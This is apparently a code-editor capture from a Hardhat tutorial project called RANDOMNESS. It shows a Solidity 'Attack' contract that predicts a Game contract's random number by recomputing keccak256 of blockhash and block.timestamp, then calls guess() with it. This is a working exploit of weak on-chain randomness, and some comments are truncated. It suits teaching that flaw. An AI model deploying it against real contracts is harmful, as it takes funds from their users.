 EXPLORER
Attack.sol
JS attack.js
RANDOMNESS
contracts
Attack.sol
Lock.sol
node_modules
scripts
JS deploy.js
test
JS attack.js
JS Lock.js
.gitignore
JS hardhat.config.js
{} package-lock.json
{} package.json
README.md
contracts > Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.18;
3
4 import "./Game.sol";
5
6 contract Attack {
7 Game game;
8
9 // Creates an instance of Game contract with the help of `gameAddress`
10 constructor(address gameAddress) {
11 game = Game(gameAddress);
12 }
13
14 // Attacks the `Game` contract by guessing the exact number because `blockhash` and
15 // is accessible publicly
16 function attack() public {
17 // `abi.encodePacked` takes in the two params - `blockhash` and `block.timestamp
18 // and returns a byte array which further gets passed into keccak256 which retur
19 // which is further converted to a `uint`.
20 // keccak256 is a hashing function which takes in a bytes array and converts it
21 uint256 _guess = uint256(
22 keccak256(
23 abi.encodePacked(blockhash(block.number), block.timestamp)
24 )
25 );
26 game.guess(_guess);
27 }
28
29 // Gets called when the contract receives ether
30 receive() external payable {}
31 }